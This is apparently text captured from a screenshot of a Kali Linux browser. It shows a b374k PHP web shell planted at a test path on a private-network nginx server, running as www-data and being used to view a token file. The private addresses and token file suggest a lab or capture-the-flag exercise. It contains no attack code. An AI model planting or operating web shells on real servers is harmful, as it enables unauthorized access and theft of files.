 192.168.101.10:88/test/logo/shell.php?y=/var/www/&view=/var/www/rce_token.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
b374k
m1n1 1.01
nginx/1.6.2
Linux tl11-172-16-0-12 3.16.0-4-amd64 #1 SMP Debian 3.16.43-2+deb8u2 (2017-06-26) x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
server ip : 192.168.101.10:88 | your ip : 10.10.3.98
safemode OFF
> / var / www /
explore shell eval mysql phpinfo netsploit upload mail
Filename /var/www/rce_token.txt
Size 12
Permission rw-r--r--
Owner root : root
Create time 30-Jun-2017 19:55
Last modified 30-Jun-2017 19:55
Last accessed 30-Nov-2017 15:52
Actions edit | rename | delete | download (gzip)
View text | code | image
Give_me_all